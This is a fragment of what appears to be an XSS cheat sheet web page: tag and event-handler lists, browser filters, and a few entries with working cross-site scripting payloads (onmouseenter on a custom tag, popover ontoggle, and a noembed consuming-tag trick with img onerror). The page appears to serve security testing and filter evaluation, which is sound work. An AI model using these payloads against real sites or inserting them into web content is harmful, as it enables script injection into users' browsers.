 Copy tags to clipboard Copy events to clipboard Copy payloads to clipboard
All tags
custom tags
a
abbr
acronym
address
applet
area
article
aside
onmessage
onmousedown
onmouseenter
onmouseleave
onmousemove
onmouseout
onmouseover
onmouseup
onmousewheel
onmozfullscreenchange
onpagehide
All browsers
Chrome
Firefox
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
Event handlers that do require user interaction
Event: Description: Tag: Code: Copy:
onmouseenter
Compatibility:
Triggered when the mouse is hovered over
the element
custom tags
<xss onmouseenter="alert(1)"
style=display:block>test</xss>
ontoggle(popover)
Compatibility:
Fires when the a popop element is toggled
custom tags
<button popovertarget=x>Click me</button>
<xss ontoggle=alert(1) popover
id=x>XSS</xss>
Consuming tags
Noembed consuming tag
<noembed><img title="</noembed><img src onerror=alert(1)>">
</noembed>